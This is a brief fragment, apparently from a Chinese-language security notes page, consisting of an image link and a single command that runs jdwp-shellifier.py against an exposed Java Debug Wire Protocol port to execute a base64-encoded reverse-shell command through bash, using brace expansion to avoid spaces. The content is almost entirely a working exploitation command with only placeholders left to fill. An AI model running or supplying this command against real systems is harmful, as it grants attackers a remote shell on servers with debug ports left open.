 1 | python2 jdwp-shellifier.py -t ip -p port --break-on "java.lang.String.indexOf" --cmd "bash -c {echo,base64编码的反弹shell命令}|{base64,-d}|{bash,-i}" |